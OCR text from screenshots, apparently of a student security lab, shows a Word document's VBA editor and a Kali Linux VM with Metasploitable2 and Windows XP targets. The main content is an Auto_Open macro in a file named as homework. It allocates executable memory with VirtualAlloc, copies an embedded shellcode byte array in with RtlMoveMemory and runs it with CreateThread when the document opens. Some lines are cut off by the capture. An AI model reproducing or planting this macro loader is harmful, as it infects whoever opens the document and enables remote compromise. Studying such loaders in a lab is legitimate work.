 Microsoft Visual Basic for Applications
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 21，列 74
工程 - Project
Normal
Microsoft Wor
模块
NEForegrou
NewMacros
Project (20210
Microsoft Wor
模块
NewMacros
引用
Project (Zoter
TemplateProjec
属性 - NewMacros
NewMacro: 模块
按字母序 按分类序
(名称) NewMacros
Normal - NEForegroundWindow (代码)
202100150209-杨佳庆-毛概作业 - NewMacros (代码)
(通用)
Auto_Open
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Byhzshn As Long, ByVal Wdv As
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Evzlwzlc As Long, ByVal Ewdsg
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Cndwvi As LongPtr, ByRef Zxv
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Byhzshn As Long, ByVal Wdv As Long, B
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Evzlwzlc As Long, ByVal Ewdsgyn As Lo
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Cndwvi As Long, ByRef Zxv As Any, By
#End If
Sub Auto_Open()
Dim Iagtoa As Long, Wzolpz As Variant, Ajx As Long
#If VBA7 Then
Dim Dsbxthxti As LongPtr, Inrgwqnk As LongPtr
#Else
Dim Dsbxthxti As Long, Inrgwqnk As Long
#End If
Wzolpz = Array(191, 44, 126, 216, 98, 218, 198, 217, 116, 36, 244, 93, 51, 201, 177, 116, 49, 125
240, 195, 95, 147, 134, 48, 239, 58, 225, 198, 66, 96, 242, 159, 21, 39, 42, 237, 115, 118, 79, 15, 2
220, 194, 220, 77, 64, 68, 124, 181, 194, 60, 108, 23, 164, 216, 158, 116, 137, 195, 195, 170, 54, 18
6, 163, 94, 13, 114, 155, 35, 106, 35, 1, 154, 142, 23, 32, 127, 97, 217, 144, 153, 118, 109, 123, 84
168, 54, 48, 113, 151, 102, 69, 130, 43, 130, 34, 186, 95, 235, 193, 60, 241, 171, 85, 155, 234, 239,
167, 163, 93, 21, 216, 50, 234, 242, 217, 189, 18, 2, 20, 44, 203, 1, 57, 19, 240, 211, 44, 186, 125,
121, 38, 248, 176, 20, 145, 118, 168)
Dsbxthxti = VirtualAlloc(0, UBound(Wzolpz), &H1000, &H40)
For Ajx = LBound(Wzolpz) To UBound(Wzolpz)
Iagtoa = Wzolpz(Ajx)
Inrgwqnk = RtlMoveMemory(Dsbxthxti + Ajx, Iagtoa, 1)
Next Ajx
Inrgwqnk = CreateThread(0, 0, Dsbxthxti, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
kali-linux-2023.3-vmware-amd64 - VMware Workstation
Workstation
Metasploitable2-Linux
kali-linux-2023.3-vmware-a...
Windows XP Professional
1 2 3 4
2
8:35
kali - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
kali
位置
计算机
kali
桌面
最近访
回收站
文档
音乐
图片
视频
下载
设备
文件系
网络
浏览网
~/123.vba - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 #If Vba7 Then
2 Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal
Byhzshn As Long, ByVal Wdv As Long, ByVal Bqfugdgl As LongPtr, Krbmevm As
Long, ByVal Zpk As Long, Cnpl As Long) As LongPtr
3 Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal
Evzlwzlc As Long, ByVal Ewdsgyn As Long, ByVal Uylx As Long, ByVal Hwwvzd As
Long) As LongPtr
4 Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal
Cndwvi As LongPtr, ByRef Zxv As Any, ByVal Omoel As Long) As LongPtr
5 #Else
6 Private Declare Function CreateThread Lib "kernel32" (ByVal Byhzshn
As Long, ByVal Wdv As Long, ByVal Bqfugdgl As Long, Krbmevm As Long, ByVal
Zpk As Long, Cnpl As Long) As Long
7 Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Evzlwzlc
As Long, ByVal Ewdsgyn As Long, ByVal Uylx As Long, ByVal Hwwvzd As Long) As
Long
8 Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Cndwvi
As Long, ByRef Zxv As Any, ByVal Omoel As Long) As Long
9 #EndIf
10
11 Sub Auto_Open()
12 Dim Iagtoa As Long, Wzolpz As Variant, Ajx As Long
Buff
henti
use
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
140%